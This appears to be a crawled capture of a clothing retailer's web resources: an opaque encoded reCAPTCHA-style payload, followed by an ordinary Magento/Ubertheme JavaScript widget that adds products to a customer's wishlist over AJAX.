uQHDr8K0w43DmcKSPcOuwq/DiAhDw4RVeMKgw4l8Vy/CocKBesK/wqtwwpt0BnoHG8KlwprCn8ODNcKKKMOvwp/DqjwAwrHCpMOhHMOODBrDlzAXwpjDu8OkwrPDr8KbwrxRV8Ojwp8dFMKfSkU+w7rCsgkISQUrEifCm1LDlhg3ThPClMKnw4k3NMOoPQJSwpI3esOwwodAw7fCvjYgQ8O/wrR5csKfw7kgAUkkw41QwpxHwoXDmcKswpLDsEtPw6I5w6bDvhkNU8Odwq9LfMKQLVPCnTDDtxhIesKeHG/CmwJsNcKcDMK4w6vCuDTDpkEHwp9Owr1Tw7V2w7HClsOww4fDucKGZD/DsyApQURrEAApwrRewqEFwpBZw5lQIgLDvDDDm8KowqM/[base64]/CimfDqQ3DplPDu8K7fcO/wobCncO9wqNQEA/DlMOQIMKpwpLCocKfOsKibQJUYmjDm8O3E8OtJg4tw65fw53DrHASw6zDjMKswpECw4Yiei8uDCRtwp5xwrvChFcRY8Kfw5rCrXEJDyLDrgBLAsKgTcOPbR3DpcOWwoI8CsKNCAN2w4MZw5vDscO6BT/DgWPDpcKvIn0pw7rCicOcw4zCncOEwpPCiVMEwovCvh3Cq8OpGlVSWT0SwoHDisOyw4DCucOBw5YpaF11X1hVwq3CmUXCtUzCiMOvwojDnsKnaSvDlG/DhsKXw6bCkMKrwo8sMgPCjxo5MRLCncOzEErCt3bCu8KCw6/[base64]/DjsKtw5BYP8KVUcK/[base64]/CcKvWjXDnsOqPsOlQyA+TVwDeMOEVyrCu8Otw6klTU8BwoLCgmBfwrnCrsO9EScYRQBTwolGw7HClMKHw6PDjg/Dk8OgD8O7wrPCtznDkXrCtzgeM8O1XXHDn8K8Y8KewoBKwrvCghzCtMKkwpo5w5djwqLCiVt7V8KcOXIqw6hfw5gCwqHCrS0uYcKzw4JLwovDtcOSw7fCuAUtLU/Dp8KTwpI6w7zCizd/bsO+AcOcw7Zdw6wmZgvDocOhwpXDgTlZw7XCj0Jzw4XDskk6wojDg11LwrlEMRTCkQDDhMKDwqbDksKewqh1w6TCgcKJb1/[base64]/DmXfDhsKWw4nDuMOgwpnDhydcbjUowpM2WCrCjsKaw6o9wpQvw7w4w6jDnsK9AHwow4pQwqvCsHbDlcKAKcO5UsKnw73DlcOcMHwFwo0aWFo/[base64]/CnXhgw5HCiQ/CssKmAcOPA8K9fUZLPcKOwq/DjMOkw7BVMsOqUcKYecK4KcKZwq5MwoQpw6/CrmIOwobCilApwqjCjhNSw63CnWpwXENeXMOtw7ENFMKmN8OJU8KFGMKlVzIywqR0VxvDn8OGw7PDhCTClA81wrh6aMKkfcK/woLDjUZIc8OTw7DCshBKw7HCsMOpwqRAw4TCicKDLhXCkcOtZX4lw7jCtcK5w5Fuw4onwo7ClRhnwqvDpnFAw5LCvMONKMK/woMKfcKhwrt8w5Qww4XDusOlw4hKCMK6w6vCuMKDw551wprCicK+w5jCk1nCiiQBOyvDhWBqYj5RH8OqIsOJw6Yzw4B0wpzDsAUCw6wewo/DoibCp8KVw7zDncK0FcOPw4hHwqp4dQxPJ8OTw7JCw6LDrcOfwpHCslbDu8KkCSYfFcOEdhJDBTc5Sj3DoxoVw7fCsVIMJsOKC8KIw5jCj1PDoXd8w5ZoScKpBwRIwpxGQXDDisKhw69TwrRSJlHDvWlVasOSw4I/GsKCaxHCucOiwp/Cty/DkcOgw4QPwr1hA8OCd8KcwpfDl8KdTkHCmcO4w6/[base64]/CsMOPXcKSwpxuXQbDnm9fN8KeeRHClFUJwr/Cimouw4F9LMOKYkrCjXnDosKaOyvCm0gYwpoJE8KSVMKRdHh7bkrCvDLCmMKxVSfCj3nDhzt5FcKqwotAw7DCn8KWSC9kG3QwIcO/wpTDmMOuwoPDtnJKw7g/a37DicO/IUPCmsOpw6EOBsOCwpjCtFoYZcKjPlXDlnXDhsKQcm0Rw7FgczbDlihVw5jDsyzChR1ow6RPwqvDpmlQVMOBe8KYw5Yawo5Mw5A0wpvDicKfwrDCvz/DnsO4YQjDr8OUHsK3axLDghE2wo4TIMKGw6vClcOsw7Q7w51XwpIcXDDDtUXCowcWw7/CnsOkQ8OZDQYewpEmwr3ChsKXwoPCu8Kow77Ct8Oowpl4w6wEDm8HwpUqT8Ojw5XDtyhJaxMQW8KewrTDm8O3KU3Djm/DgyBZS8Kjw4PDl8KEwpHCngUUwqHCscOlS8OWw7AqPDXDgsOgZwkFw6rDlR3DoDQJwot/HlVDTkfDg23Cn8KpDQvDisOLwoAPfcONwpbDmsOnw4XCi8K+wrHDlX/CmETDscOlUF/Cp8OvSgTDmsO5w7jCsHnDh8KMRgDChcKVfsK/woXCgBfDkTtZw7ILCGHCn8OgKsKgccKvUMO8UcK9wrwtWkPDsw/DmcKbNcKYw67DsybCgWU8w4/[base64]/CtVtWwoZuwqQjDcOHcDN1wq7CtcOxwprCvMO+wp7CgsOJDsKsesKZwojCnsK3wrrDm8K4AMOgwp0TwqFoccOXw7LCjsKow4bDrcKKw5PCswdlw4jCtnh+MSnCpCnChwALw7jCrsO2RsOJworDiMKQwolJXk3CvSTCvsKvwo3CrDMTwqUrXsOsw6LCkcKLw4/CpMKlCMOxJcKCw7HDosOrw6/ChSjCjWIkw4rChS3Cv0tjw7fCnRJgw4rDhV03w4TCpXjDhWzDpMK6P8OeK8KVUMKuwr4Xwp3DiFjCqsOAw7kKw4EhYAoJw6lyEGgtw787wpAUwqwww53CvsOmVsOHwpXDisKiccK6BwEpGMKuGE/DrGXDqSXCo8K+AsO3M8OTwpQSw6HCk0DCuMKuwrzDnMO6VH1vwrZjwqLDvsK+w6Z9EW57asKOai3CrsO6aUvDpcKmUsKeWFHDgG0mTMKTwqrDgC/DusOOE2cHwoMfwrgFwp5TJUANwokhw57Dhk1LG8KVdcKVwoFedEc3XGnCjhsswp3DuHnCncOVWUfDisO2IMO/[base64]/DomE8JkAyAcOxwrcaV8K1w6E8RWDCtMKLXGbDicOKw6R8w7nDvMKxw598ZiYow4bCoBsCw5I5Bgtkw7HDgsKrwpzDmMKDwoYiwoTCgSkZwrfCvMKUCMOyw7NgacONJDTCjUXCl8K/w4jCmX5jRcO7w5IJFGgFf2PCh8OsZkXDoMKHwoZ8w7oTQlfDjxMlwqTDkMKQw5PDrMK+w4F4B3MoIR49aTDDpcOUe3sjwo/[base64]/Ci8KwdMObQQvDuWFuw7ggbSbDhsKCwo/DksKuw4vDuMOqeVUHwqPDjcKRwrNlSmbDssK5fUHDrcKHRWjDu8O3w5sGRMOla8Kswrk8X1fDqsO3w7XDnBPCvMOBw6TCtCvCqcKbw4YXDmp/GA0KwrXCqsK0fBDDuVIVbsK3wqxUw60VwqRsPULDhMKKEWLDr8OTGcK2wrXDkQlkwrzCpGFnw6V0wrfDrVTDpcOUw5YHHMKAwq/[base64]/w7oVIj/[base64]/[base64]/w60RRSDDrcK0LMKUXSJtM8OsaWczScK6ScKtEWgwVcKAw5rDnsKXOcKMSyxYwqXDv2MEwp7CqzfDgcOaw7RqFnXCjMKGbcKlDsOhRMKTNSp0w7Rpwo/DqD3DoMOnTW/CgMO2w5XDg8OqK8K7LGM+EcKow7fDuAM7Zk4Kwp7CuMOlPcKVPVp+J8KswofDmMK5w6BCw43DjMKeKC/[base64]/[base64]/VsK9wpBmw5kyE8O3w44uwqnDi1EfC8O4WsO+OcKrDx3CtsK0OB/Cs8O1w5rCrl7CvCkgW8Oowp/[base64]/d8OVwp5aZlDDq2bDi8Kkwp3DqjLCs8Kiw6hjwo7DoChAKHMrO3gqw7sQw63CiDjCrx7Dq2hHw7RFBk5XMybCi8KpPcKpwr9RUgR/Ty7DsMKia3phGm8vU8OWU8OVCCx8Ui3CpsODdsK4M0ReRypNeAIjwqnDsxdeA8KXwoTCrDPCjCZnw4Ybwos3G28gw6bCgnrCvU7DnMKvw7V9w44KUsKHw683wp3CrsKxHHXCgMO1UMKFDMK8w4jDh8OHw4/[base64]/OMO6XUjDn3cqahfCmcO4ZHnDkMOiw7fDhhx2woTCjcO5w6gGw6fCksO4w5nClsK/bMOrd0pGacOjwqUWQ3nCvsOhw4vCnEfDosKIwpDCq8KSUxRTZyPCjRHCsMK4MHjDpQXDjzPDlsOBw4JdwppCw6DCnMKtwoHDnsKiejzDtcKNw5J5BQwvwo4KEcOTDMKmd8KrwrdWwpbDucONw6NTV8O5w7nDjzllwrvDp8OSHsKWwpMzXsO5QsK+OMKtSMO/w4LDilDDkMOmGsOEQD3Cmi3DmRIJwqZ2w5zDnkrCv2zCn8KUTMO/QQ/DucOfDcOPUsKWFw3CgcOtwpLCol9zLcOwDcOmw6LDrT/CkcORw4vCjsK/aMKLw5DCpMOCw6PDrww2QcKTIMOYBFsIZMOiHyLCjDzClsKPUsK1HcKrwpHCjsK5ETHCmsKjw6/CuD9Hw6vCk2UZdcOzBQt6wpXDuyvDvsKrw7XCv8O/w4UtMsOZwpfCuMKmM8OIwqA7wqPDrMKUwo7CusK1AEYIwq50L1bDhlXDrXDCjBbDnHjDmcOmdgBSw7DCgGLDuGd2Yi/[base64]/JHdDw6QrKMKLKMK2w5gvJ8KPNh16UsOfAsOJw4PCkMOMwp4eLMK+ezXCpMKkDSDCgMKGwqTComHCqsOfL3ZTScOmwqfDjmYIw6zCosObXcOkw5xEDsKkSGHDv8K/[base64]/[base64]/CgsK3bz50I8K/w5DCti3DgGVzZMK3OgVeKhLCkDw8BXnCiSjDusOSworCkgNkw5bCrmkRb01WX8Ovwp4Yw7Zcw79+PXDCsnZ5wp1MRXDCpEfDkATCsMOBw4nCnSgwPMOlwo/[base64]/DgX0Ww6XCmMKXUAElCsOuwrvCimgfw40GZsOJw5fCnsKTwo/CsUDClXZFZkwLeMKRJcK8QMO2M8KqwpN5w6F9wqMUVcOvw49KOsOmT2t0d8O5wpAsw5DCvxEWdQ1Iw4JXwo3DtxFyw4LCosOCTAdBJMO2MAjCmDDChcOQTcOsdxfDs2vChsOKA8KRw7gUwp3ChsKod2zCqcOODXtjwqkvRnzDvQ/[base64]/Co8OWw5DDjcKcw7BHL2VHw6ZHccOCwrFzwrZoMcK9LzTDhMKJw5HDm8KWwoTDkQsgwp4jPMOvw5/[base64]/DiSRHwoPChhISwoN1woJ/WAHDgsKvwrNew5pTP0Mew6Bhw5fCssKWET9iEETDjljCtcKvwrnDrCQNw48Bw5jDqQTDhcKRw5bDh21kw4hNw5oBbcKkwqDDvALDg3MfTkZKwqXCijvDmi/[base64]/DvMKTHy/DvMKZwrvClMO8QRvCqmDDhHFfw7/ClMKkZMOWAMKDw411w4nDoMO9wq1Vw7nCl8KkwqfClzTDsBJPE8OVwqsoCkjCk8K5w4/[base64]/DmsOPDV9QwonCiXI6bMKfZMOIwo7ChMO8w6PDkW3Cp8OCb3gGwpnDuFfCuD7DrHLDvcO8wpInwrDDhsOxwqdfOWtNXcOtVlYIwpPDtQh3bChCSMOxX8OUwrrDlBcZw4PDnBNiw5/DuMODwrNiwrLCqkTCmW/CusKHH8KEJ8O/wqojwrBXwpvCj8O+NHVHTBfDl8Kpw59aw6jCjAwFw7x4K8OCwr3DhsKQI8K6wqrDlMKcw4MIw51/OlNEwrMwCzTCowLDtcO8EEPCrkvDgBxOFcOowq/Doz8CwozCl8KOEFBzw6LDg8OAfMKDACHDjl3CiRAMwqpcYjfCocOww4oLIk/[base64]/CjcOzMjYgwokVLVJ5w6haUhjCpxbDsioQwp0nw70GwoIpw547w7vCjFR4a8Kuw6bDsX48wq3CpzvCjsKVc8KcwojDvMKpworCjcOgw6/Dk0vCjXRQwq3CkV0rTsOvwpogwqDCmyTCgMK7VcOTwqPDqMOCAsKgw5UzDy/CmsOaERECN3FJTGhgNgfDosOjS2UPw4JCwr0ANRlkwqrDhcOHVRVTRsKIC2pdexcnVsOOXMOcKsKmCsK9wrsvw61fwrhOw7gHw5ERUTwLM0FUwoAEVBrDvsK+w6tCwrnDuGvCrjPCgsOfw6/CmmvDjsOCe8OBw7shwpfDgyAPDRImMMK5LzM7O8OyPcKWRyrChBXDp8KPNANCwo5Pw55ewrnDpsKWWmAOeMKNw6zCkxjDkw/[base64]/Ds8OnGWXCsHc8DsOmVsKQJ1HCoB/Cq2fDu1l0dMKqwr/DtyVFEmxbDh5kR11jw5JzLifDsXbDq8KNw53Chzs1TUHDpTIxAnrClMO8w5g8c8KQTVgzw6FsWnxuw4PDpcOGw7rChzUEwpoqZTccwphaw7DCmjFAwo0UIsKJwqPDp8Ouw44kwqpCIsOnw7XDssKhOsKiwpjDm2TCmQXCo8OZw4zDjDEfbCxgwq/DgAfDvMKKEALCpSZXw7DDggXCpx8pw4cKwpjDmMOvw4VowpTCjlLDpcOVwodhHxUOw6o2DsOKwq/Cn0PDhRbCnxLCq8K9w79jwqnCg8OlwpvDqGJPZMKTw57DhMOwwpRHNmDDrsKywqcHbsKzw4fCjcOiw7vCsMO2w7HDgAvDs8KIwo5/wrBgw584PMOWU8OUwohAL8KRw4/CjcOqw5keTQIsRwHDshfCi3PDlg3Cuk8NUcKkfcOTG8K0PzBZw78DOyHCoSzCh8O1EMKzw7PDqkBiwqBpCMObA8OcwrZsScKeOsKeRjpHwo0FeT5bTMKKw6LDgAjCnRxWw63CgsKHZsOfw7/DhS7CqcKpXcO7Fg5dHMKTWhdTwqFqwo4lw5NSw5M6w59qRcO7wqcnw7XDn8OQwroHwq3DvGpYc8K/[base64]/[base64]/DknNHecOoV8OEw7zDkMOffS0iwo/DoDJQXUxtFRfDncKNDcKqQiYaSsOJf8Ocw7PDh8OAwpXDhcKXXjbCoMOkbsOHw57DssOYIFnDlU4Ww6zDq8KoGhnCscO6w5nDkXfCusOwfsOXUMO3T8Kdw4HCg8O8L8OLwolnwopFJcOdw69CwrczQkg1wr47w4XCicOPwolUw5/DsMKUwrYCwoPDr2PCkcO0wp7DsTscTsKCwqXDqU5kwp97fsObwqQ/QsKRUDJzw6xFVMKzDktawqEMwr8xwoxedicFERnDocO2UhjCgCMHw4/DsMK+w6XDn0HDtEHCp8K3w5Alw4LDiWhqAcODw7ogw4DCpRnDkR3Dq8Oiw4HCry7CucOrwrXDomnDt8OHwrDCrcKEwqXDrWAiWMKKwp4Ew73Cn8ORdm/CsMOnRXDDrCPDrAUwwpLDlR7DmlzDmsK8NxLCpsK3w54zeMK8UyY3ORbDklwwwr5zMATDn2zDqsOww4UHwoJAw7NBNcOfwrhNMcKjwpYKbTw/w5DCicO9OsOhQBUew55GacKVwox4H1JAw4HDn8K4w7I/TiPCqsO7HMODwrXCgsKIw5zDvCzCt8KfMgnCqUjDmWjCniV4McOywpDCqxHDonEzBVHDlTAEwpTDp8O9K3ABw6Fvw4sow6XDqcO6w7cnwphxwqbCk8KhfsOqR8K/YsKQwpDCp8O0wp4afsOYZUxLwpvCg8KgY3REJ0c4f1pJwqfCuUM0QyAMcD/DlG/DqlbDqWQRwqjDuAMpw4bCpwnCtsOsw5wSWSE8FsKmCEvDl8KqwpMvRj3Cv2oAw7TDjMK/ccKqJG7Du1EUw6U2w5Y/MMONBMOSw43CvsOgwrdaEQ50cW7DjDXDhwfDmMOqw4cJUsK+worDk3IxMVXColzDisK2w6fDvigdw6rDhcOCEMOBBn0Kw5LDkVsxwqhgdMOjw57Ds2jCt8OJw4BkAsOFwpLCgxzDuXHCm8OFMnA5wqQTO29wR8KbwqscHT/CrcO6woc5w5fDksKsN0wYwrh8wqbDtsK0dEhwKcKMGGF8wr0NwpLDglA4DsKZwr0NP3QCDXtuYXY8w4tieMKAH8KpSAXCrsOFb23DvEPCv8KkYsOIbVsgYMO+w55WYMOtVVnDgcO9HsK+w5t2wpMcA1/[base64]/[base64]/DnEnDkDFjwofDi0IUwrE7w6AGHMOgw485UGfDj8K4w44nKQEqKsOXw6nDt2QXARrDlRfCo8ODwqB2wqPDrgXDjMOuZ8OjwrrDg8O8w4RUw4t8w5/[base64]/ChcK8dgbDg31awrtYDMK8SMObUS5gBsK1woPDmMOSMAo/ag8jwqvDoirCqWTDlsOuZRkMLcK1L8OUwr5FFMOqw43CpAjDqw7ChB7CvF54wrk0akFYw6HCrMKVTDjDvcOIw4rCgXdVwr14w4rDoiHCqcKKL8KHwrLDjcKyw6jCn2PDh8KzwrxvRQ3DusKpwqbDu297w5NPPj3DhChvasOXw7HDj0ZHwr53JQ/DqsKjckJ9bnQdw67CusOraHnDojIgwo4uw6HDjcKdQsKOC8Knw6FSwrR/NsK/w6rCsMKkSS/[base64]/FETCu8ODw4PDu8OIXsODQTTCksOYVBc1w58zTzTDjl/CmFYKTMOJaEPDnFrClsKiwqjCssKyWnk7woPDkcKjwrMZw7sQwqnDqgnCi8Kbw4pjw5BVw65pwoF7P8KoDkXDuMO8wo/[base64]/w4JSf2Z7NSDCtcOVWMKhTcKhCMOaw6QXwpPDlMOCFMOVwrYXGsOwGlDCkWRBwozCmcKCw5w3w6vDvMKEwpNeJsKLY8KmTsKjW8OKWgzDpBpUwqFdwqfDixNOwrnCqsO5w77DthFSb8O5w5grdUkvw5xmw6NJB8KxacKVw5/[base64]/[base64]/WSHCiMOcLCQCw5Y/wq/DjcO3w57Cv8O/wrHCtjY/w43CpsK9wp5+wpTDjApYwpHDu8KNw6xuwpEMJcKhGsOuw4XCjEBmaTNgw5TDvsK6wp3DtnnDuFfCvQjDrnzCiTDDo08iw6MNBTnClcOXwp/Dl8Kowr0/LBXCisOHwozDkVoILMKLw4PCuWBVwr1zJWMvwoJ6IWjDhGU8w7QLcnd8wofCgnczwrYYJcKxb0bDvH3Cn8OYwqXDlsKaKMKewpY/[base64]/Dn2xNw48JLsOVw5sdw5QVFsOIDy/DicKyYcOewqLCusKuQFklCcK8wojCnkt0wq/Co1vChsK2HsKDDhHDqivDoWbCjMO9NHDDhj03wpQ5RUxyD8OGw7ogIcKew6PCokfClnDDr8KFw7/DohE3w7XCvF8iJMKEwrTDpzLChn5yw4/Ci0d3wq/ChcKyTsOzYsKxw43CpQdhShDDujx9wphuWS3CphEMwo/[base64]/CrMOrMzBUw6bCnjDDlsKWWAJWw6fCmy3ClcKGwpTDj37ClDAxLkLDhTYcDcKxwq3CpxbDrMKgPCbCugFjeEh6cMK4UGXCqcO4wpNNwrcmw6BxC8KkwrvDr8KwwqXDth3CsEY/fsOkMMOONV3CqcOVQgQmN8OWc1gMGzTDo8KOwpPDv03CjcKNw4IFwocTw6QCwoZ/bGXCncO7ZMKUTMOxLsKyHcK/w6IhwpEBeT9eR2oOwofDqHvDvTkAwpnCssKrMS88ZgDCucKwQBdEM8OgNWDCg8OeRDpSw6VhwrvCocKZfFPCi2/Dl8ODwoXDn8O+NRLDnF7CtGXDgMO/HV3DkzsIIQzCsAMcw4/CuMOWXhPCuGYnw5/Cr8Ocw6zCl8KIOHxKcDQXH8KJwrJ8IMOXImVnw6QAw4fChSnDo8OVw7ZaXmNdwqNAw4pLw6TClxbCqcKkw5cTwrBrw5DDoXZ4FHTDmSvDokgmCVAPDMO1wp45E8O2w6fCu8OuDsOkwpbCo8OMOy9PAiPDg8OSw5UzbEXDpnseKmYsQ8OJSAzDkcKxw6g0GTlibS/CvcKoKMKiQcKWwrjCicKjXXTDpDPDuTUvw4XDssOwRXrClwwOOVzDsShww6cFEMOhAgTDvwDDtMK1WnsEHFrClCQNw7ERXHd2wpMfwp0Jam7DjcOXwrTCi1QbbcKvF8KDTcOje24UC8KDDMKNwqIEw6fCsBtsCxPDsAM1L8KSD1JjZSAVHXcrKA7Cnm/DoDfDnwg9w6Uow7J9GMKaVQ4jMsKAw7bClsOjw5rCgGJQw5oGWsKXV8OyVBfCqmlbwrZ6NGjDkCjCssOzw5rCpHpxCx7DtjdPXMO+wqlFGyJjE0FORn9rPmjCmVrCtMKvFBHDlhXDnTTChhvCvD/DnyfCvR7DgsO3FsK1FlLDuMOiaEkBMEBeZhfCgmcXayxTZcKgwo3DpMOTRMOvbMOSGsKNZSorXXB2w6jClsKzNmx4wo/Djh/CmsK9w4bDuk/Do0kXw5kawr8PNcKxw4XCh3ctwqjDgWrChsOdDcOuw64DO8K/SQ5BIsK7wqBAwpfDnkHDlMOVwoDDlsKdwrJAw4HDmljCrcKyaMKKwpfCqMOawqbDt07CsV1ne1zCty12w54Xw6PChzzDnsKmw5/DsToZLMKgw5TDksKiWsO3wqESw5bDtcOXw6vDgcOUwrPCrcOfNR94QDwDw7lKKMOmKMKacCJndGd/w43DncOTwpl9wpHDtik+woAWwr/DoQDCiRU+woDDhwrCiMK5VCpUIxrCp8KrRMO5wqo9acKqwrHCuW3CmcK0CcOIHyfDriQFwpDConDCuBAVRcOMwofDoi/CtcOSJsKbem5GRMOpw6B1KS3CmHrCqHRyI8ODEsOjwrLDgSLDqMOkfz3DszDCtEIjWcKwwoXChzbCgT3Com/Dux7Dv3HCsxZMACjCgMK6JsOKwqDCnsOsZyUdwrTDusOUwrEXekgLLsKmw5l9D8ORw4lvw6zCjsKvADwnwpXCuQNbw47DsWdjwrUWwrN5ZVfCgcOvw6TDtsKQTyrDuQbChcKbZsO5woQ0VCvDrU7DvG4jMcO1w7VSZsKRcSLCg1/DrDNMw7JqDSnDksKjwpgxwr3Cj2XDsmJ9FQ1jEsOPAy4Yw4J2O8OEw6dhwoRJej4Bw6dTw6nDqcOIbsObw4fCngnDmVkEZgHDtcOqBBhEwpHCkSDCiMKBwrYkZxXDvsOfHGLCt8O7NlIDXsK1bcOaw4pXWXDDocO9w5bDmQDCrsOpQsK/[base64]/w6fCsC5XfcKFesKiTsOMBBLDhXLDtcO/wqzChsKMwq/DkcOjZ8KHwrtHbMKYw7FnwpfCvz8zwqhCw7fCjw7DhyQjN8O0F8OUfQxBwqo8X8KoE8OXdytTLlPDpCXDolLChDfDl8OhbcOwwrHDvAtbwqsfH8KqH1bDvMOVwoFcTW1Dw4RBw4gTZsOawrE2HTLDjiY2w59fwqISCWdzw6nClsO8AmDDqD/Dv8OTJMKPHcKOZCh2ccKiw6/CscKCwr1TaMKuw59eFA01RgfDrMKjwqRHwrEyLsKWw4gEL2ljJRvDjQR1woLCvMKOw5nCiUl5w6UzahDDisKkC3cpw6jCvMKHChYQKD/[base64]/[base64]/[base64]/DqEllTBBxw5pbOGo/dnDDgMO0wporQHERIHoxwrnDj0bDqUPDsAjCihnCscKfETwrw5vDhAIHwqLCv8KCURfCmsOqK8Kpw5c2GcKXw5RRaxbDkFLCjk/DimwEwrhZw5F4bMKzw4RMwrUEGkZAw7PCpmrDml85w4pfVg/Dh8KpPSQowpkMb8KJfMK/wr3CqsKbYV8/woITwr97EMObw51ue8K3w4cMYsKfwrVvX8Okwrp5G8KmAcOFLMKLFcOOT8ONPzTDpcKXw5pKwpnDnAfCkW/[base64]/CpsO7EVjCt8OOw63DrV/DnsOlwoHDvT9Kw4zCoMOaBR1EwpYjw6cNLQDDu0FvD8KGwohuw47CoB57wq5zQcOjdsO0woDCq8KXwpHCg1Ufw7F0wovDlcKpwoTDu0jCgMO/GsKPwq/CvQ5QOlEWTQfChcKBw55uw552woQXFMKBG8KGworDggvCrQotw4NQM0vDvcKRwo1kTkR7DcOQwo1SV8OaTVV7w5ZBw55BAX7CgsOTw7jCpMOHDgxDw6XDgMKAwonDgR/Dk3DDulTCvMODw4YEw6Ilw5/DvBbChyscwrAwNj3DrsKteTzDn8KvPj/Cr8OSWsKaZE/DqcKIw73DnkxmMcKnw7jDuiMfw6F3wp7CkQFqw4wecgNPLsO/[base64]/CgQRWwoFZDcOxwovDpMKxfMOkw4jCvcKew7BqFyvDlcKnworClMORXVDDp0QuwpvDoDQ6w7XCo1nCg3RDVUt7QsOwPkpqXFfDpG7CqsOIwq3CiMOZAFTClEvCnQg0TTbCpsKWw6p9w7dzwr5Rwox0YATCpELDiMKac8OlKcKvRRA/[base64]/JUbCu8KzdsKCwrddOsOFw6JwwpVxwqfCisKEwoEkSlfDucOQUl0jwqXCiFhkIcOFMwXDoU1kenHDucKATgTCqMOaw6Bgwq/CuMKxMcOiZX/DgcOOOyx8O1MEYsOJMiI0w7ZiI8O4w5TCh0tmJzHDrhfDpEk4RcKWwo9qV3JGYU7Cg8Kbw5gwDMOxW8OcP0dBw4hUw67CggrDpMKKw4XCh8KYw5zCmRY0wpzCjGAnwqvDvsKvc8Kqw5HCjMKffWnDrsKCQMK/HMKCw5cgGsOsa2LDqMKGECfDpMO+wrbDkMOXN8K8w53Dh3XCssO+e8O6wpE8GCjDsMO0E8OTwoN2w5JswrY/GsK6DFxqw48pw60eAMOhw4jDizZZTMOSAHVlw4bDt8KZwrwDwrlkw7kZwrzCtsKnYcORT8ONwrZMw7rCikbCq8KCCUBLE8ODUcK9C2J1VmDCscOpUsK9w5c0OMKbwpZdwptRwrpKSMKFwrjClMOTwrEHJMKWP8OXQU/CnsK6wqvDjMOHwo/DvSweW8O5wpbDq1E7wojDscOUBsOjw6XCucOERmhRw6vCjD0WwpvCssKrXFVSSsOxZjHDpcOCwr3DihpWHMKZCDzDm8O5ayEEYsO5a0NRw7PCg31UwoVeMmPCiMKvworCrMKew5bDqcKyL8Okw4/CqsOPEcO3w6/CsMKIw6TCvgUOIcOCw5PCo8Otw69/CSZZM8KMwofDlkd3wq5xwqPCq0tjw77DhW7Ck8O4w7/[base64]/w4HDgcOuwqZow7tyBcOewpIJwpjDkDtGB8Oyw63ClwVzwrnCnMKEIQFbw6p2woDCocOzw48fOMKPwq8cwqfDp8OxCsKeAcOMw5AQXwvCgsO4w7dMZwzDnUXCgSk2w6bChk0UwqnCtcOrOcKlBiJbwqbDoMK3ZWfDj8KmPUvDjE/DshjDtCI0dsKKAsObZsOrw455w50NwqbDp8K3w7HCuSnDjcOewqYOw7LDhlzChkFPLCV8GiXCl8K+woMYWsOswr9XwogvwqYcIcK9w63DgcOZKhwoE8OswoQFw7fCniZYbcKxRXvCv8O+NcKuIcO1w5RNwpBpXMOCH8KqEMOFwp/[base64]/[base64]/YQgRJVxKwo3DisO5wqQiwrZnw7NqwopWJFJ9XnEmwrvChjZgBMOFw73ClcKkWHjDocO3URUPw6YZdcKKwrvDj8Oww6pMAmIawpV9YsKHHj3DncKTwqsJw4jClsONVcK+HsOPeMOOHMKbw6PDp8OnwoLDkS7CrMOrcMOIwp4CPH/Dmy7CqsOhwq7ChcKow4DCl0jCh8OrwrsLFcOgQ8KzXSUiw6tMwodGXCcbMMO5Z2nDgTnCpMOScizClGzDjiAoTsOow7DClcKEw75JwrlMw7ZgU8K2YMKpR8K5wq0xe8KBwoAaMQPCgMKuRsKRwrfCs8OgNMKqAH/CrXhkw6NqcRHCpSp5AsK5wrvDrU3Dji5EA8OcdF/DgwvCtsOkccO+woLDlHk4AcO1GsKFwrgSwrfDu3bDn09t\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224LskOKZUXXmvEGL/nx1rV1AEm6mr5ixJtJZSQhmzVsA\\u003d\x22,1,0,null,1,1768762032623,0,0,[15,214,153,199,246],null,[113],\x22RC-guteMNLTyOP_Rg\x22,null,null,null,null,null,\x220dAFcWeA7FSf-c02219bzuNbRr3FyCsrdswneI70GAyWoo3sE3T3Cj3rFrUqAT25x06eO_v5sJyzWn0ex-2pCIUNl6cejDhH10uA\x22,1768844832835]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_Base/js/ajaxWishlist.js
body_size: 721
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxWishlist', {

        options: {
            element: null,
            customerId: null,
            loginUrl: null,
            formKeySelector: 'INPUT[name="form_key"]',
            processStart: "processStart",
            processStop: "processStop",
            ajaxWishlistUrl: null,
            wishlistBtnSelector: '[data-action="add-to-wishlist"]',
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            var self = this;
            if (self.options.ajaxWishlistUrl.length) {
                $('body').on('click', self.options.wishlistBtnSelector, function (e) {
                    e.preventDefault();
                    e.stopPropagation();
                    if (self.options.customerId ) { //has login
                        var params = $(this).data('post').data;
                        params['isAjaxWishlist'] = true;
                        params['form_key'] = $(self.options.formKeySelector).val();
                        self.ajaxWishlist(params);
                    } else {
                        window.location.href = self.options.loginUrl;
                    }
                });
            }
        },

        ajaxWishlist: function (params) {
            var self = this;
            $.ajax({
                url: self.options.ajaxWishlistUrl,
                data: params,
                type: 'POST',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger(self.options.processStart);
                },
                success: function (res) {
                    $('body').trigger(self.options.processStop);

                    if (res.message) {
                        //$('[data-placeholder="messages"]').html(res.message);
                    } else {
                        $('[data-placeholder="messages"]').html($t('No response from server. Please try again.'));
                    }

                    $(".page.messages").find('.messages').slideDown();
                    setTimeout(function () {
                        $(".page.messages").find('.messages').slideUp();
                    }, self.options.messageTimeout);
                }
            });
        },

    });

    return $.ub.AjaxWishlist;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
